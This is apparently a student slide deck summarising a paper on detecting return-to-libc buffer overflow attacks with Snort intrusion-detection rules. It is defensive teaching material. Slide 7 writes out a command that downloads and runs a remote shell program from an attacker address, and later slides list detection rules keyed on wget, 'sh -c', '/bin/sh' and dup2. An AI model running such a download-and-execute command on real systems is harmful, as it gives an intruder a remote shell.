Slide 1
Detecting Return-to-libc Buffer Overflow Attacks Using Network Intrusion Detection Systems
Presented By:
Ankush Jindal(2009CS50234)
Jatin Kumar(2009CS50243)

Slide 2

Buffer Overflow Attack
‘Buffer overflow’ is famous/infamous hacking technique in computer security.
Buffer overflow conditions are caused by missed boundary checks of user-supplied data.

Slide 3

Smashing The Stack
Give application a very long string with malicious code.
The string length, being much larger than the space allocated in the stack.
The return address now points to the beginning of the malicious code

Slide 4
Protection Against Buffer Overflow Attack
Network Based Intrusion Detection and Prevention Systems.
Host Based Protection Mechanisms.
Stack based buffer overrun detection.
Safe structured exception handling.
DEP
ASLR

Slide 5

Return-to-libc Attack
Divert control flow of exploited program into libc code
system(), printf(),
No code injection required

Slide 6

Simulation of attack

Slide 7
Perpetrating the attack
Attack: system(sh –c ‘wget 192.168.10.1 /rshell’); chmod +x rshell; ./rshell)
Requests rshell program
Receives rshell program
Executes rshell program
Attacker has remote shell

Slide 8
Detection of Return-to-libc Attack
Rule 1:
Indicative of remote connection brute force attempt.
alert tcp 192.168.10.3/32 any -> any(msg:“Stack smashing brute force or DOA attack”; flow : to_client, established; flags:R; threshold: type both, track by_dst, count 5, seconds 5; priority: 1; classtype: attempted-user; sid:1234567;)
Rule 2:
Identify when a “wget” is attempted from the server.
alert tcp 192.168.10.2/32 any -> any(content: "Wget"; msg:"wget request,possible malicious code download attempt";priority: 1;classtype:attempted-user; sid:5234567;)
Notes:
Here wget can be any keyword that is particularly of interest like all commands that belong to exec class, /bin/sh, chmod or most of the similar commands.

Slide 9
Rule 2:
Identify when a “wget” is attempted from the server.
alert tcp 192.168.10.2/32 any -> any any(content: "Wget"; msg:"wget request,possible malicious code download attempt";priority: 1;classtype:attempted-user; sid:5234567;)
Rule 3:
Identify when “sh –c” is attempted from the server
alert tcp any any -> 192.168.10.2/32 any (flow:to_server,established; content: "sh -c"; msg: "shell command sent from client, possible remoteattack";classtype:attempted-user; sid:3234567;)

Slide 10
Rule 3:
Looks for a repeated concurrent 4 byte pattern which contains any character other than null byte characters i.e. 0x00.
alert tcp any -> 193.60.151.200/24 80,443,20,25,110,143 (flow:to_server,established; pcre: ([^\x00]{4})\1; msg: "repeated words, possible stack overflow";classtype:attempted-user; sid:9234567; rev:3;)

Slide 11
Testing of Rules
Streamed over 250MB of data over network to the application along with some attack strings.
According to the authors no false positives were detected !!
Really ??
Rules can be fine tuned by combining multiple of these keywords in one rule.

Slide 12
Our Work
Simulating the attack as shown in the paper.
Writing the network application (for victim server)
Corresponding attack client
Detection of the attack
Testing of false positives
Extending this idea to bypass ASLR security

Slide 13
References
Detecting Return-to-libc Buffer Overflow Attacks Using Network Intrusion Detection Systems by David J Day, Zhengxu Zhao, Minhua Ma in 2010 Fourth International Conference on Digital Society
http://en.wikipedia.org/wiki/Obfuscation_(software)

Slide 15
Rule 5:
To detect if payload has “dup2”
alert tcp any any -> 192.168.10.2/32 any(flow:to_client,established;content: "dup2"; msg: "dup2 in string table, possible remote shell attack";classtype:attempted-user; sid:4234567;)
Rule 6:
To detect if payload has “/bin/sh”
alert tcp any any -> 192.168.10.2/32 any (flow:to_server,established; content:"/bin/sh"; msg: "binsh request, possibleremote shell attack";classtype:attempteduser; sid:2234567;)

